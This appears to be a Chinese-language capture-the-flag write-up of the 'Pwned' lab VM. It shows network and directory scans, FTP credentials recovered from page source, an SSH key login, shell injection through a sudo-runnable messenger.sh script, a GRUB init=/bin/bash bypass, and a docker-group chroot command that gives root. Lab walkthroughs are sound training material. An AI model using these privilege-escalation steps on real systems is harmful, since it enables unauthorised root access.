



Pwned

老样子vmware导入,升级,改Nat,打开以后:

看上去一切正常,扫描一下:

没扫到?

应该是因为本来是给virtualbox设计的,以1.0协议导出重新配置一下试试,还是扫不到网卡,难道不能扫?



打开virtualbox看看能不能扫到,依旧不行。。。重新配置一下vmware的靶场再扫一下:

sudo netdiscover -r 10.161.61.0/24

依然无法扫描到,真的是很邪门,看来virtualbox的靶场配置到vmware上,还是有不少问题。

只能先进去看下地址了,参考渗透靶机扫描不到ip地址_扫不到靶场ip-CSDN博客

这里的师傅可能犯了一个小错误,群主大大ll104567发现了这一错误,grub的时候写

rw single init=/bin/bash或者rw init=/bin/bash都行,而signie这一命令是不被支持的(主要是我没找到)。

扫不出来。。。直接查flag吧:

fb8d98be1265dd88bac522e1b2182140

4d4098d64e163d2726959455d046fd7c本题考察的是docker逃逸,回头去别的地方再尝试吧。

信息搜集

端口扫描

nmap -Pn -p- 10.161.216.116

重新配置了一下:

nmap 10.161.216.116Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-17 08:52 EDT

Nmap scan report for 10.161.216.116

Host is up (0.00094s latency).

Not shown: 997 closed tcp ports (conn-refused)

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds目录扫描

gobuster dir -u http://10.161.216.116/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 60/nothing (Status: 301) [Size: 318] [--> http://10.161.216.116/nothing/]

/server-status (Status: 403) [Size: 279]

/hidden_text (Status: 301) [Size: 322] [--> http://10.161.216.116/hidden_text/]

Progress: 220560 / 220561 (100.00%)漏洞利用



查看一下敏感目录

http://10.161.216.116/nothing

再看一下别的:

http://10.161.216.116/hidden_text

/hacked

/vanakam_nanba

/hackerman.gif

/facebook

/whatsapp

/instagram

/pwned

/pwned.com

/pubg

/cod

/fortnite

/youtube

/kali.org

/hacked.vuln

/users.vuln

/passwd.vuln

/pwned.vuln

/backup.vuln

/.ssh

/root

/home是一个字典,拿来扫一下:

gobuster dir -u http://10.161.216.116/ -w secret.dic -t 60/pwned.vuln (Status: 301) [Size: 321] [--> http://10.161.216.116/pwned.vuln/]查看一下:



尝试弱密码以及万能密码,无果,查看一下源代码,看看有没有东西。

我擦原来在这里,尝试ftp查看文件:

ftp连接

ftp 10.161.216.116

ftpuser

B0ss_B!TcH

拿到了私钥和用户名,尝试进行连接:

chmod 600 id_rsa

ssh ariana@10.161.216.116 -i id_rsa

# ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa ariana@10.161.216.116 没用上不过记录一下



查看基础信息,居然和kali的信息很像(id),哈哈哈!

发现messenger.sh文件不需要selena用户认证即可运行。

运行一下,发现有三个用户,随便输入一个,弹出来了一个shell,扩展一下,我这边傻乎乎的以ariana先运行了一遍,哈哈哈:

# 以selena用户运行程序

sudo -u selena ./messenger.sh# Welcome to linux.messenger

# ariana:

# selena:

# ftpuser:

Enter username to send message : selena

Enter message for selena :/bin/bash

# Sending message to selena

whoami;id

# selena

# uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)

python3 -c "import pty;pty.spawn('/bin/bash');"

selena@pwned:/home$ 查看id发现用户在docker组:



尝试进行docker提权:

docker run -v /:/mnt --rm -it alpine chroot /mnt sh获取flag!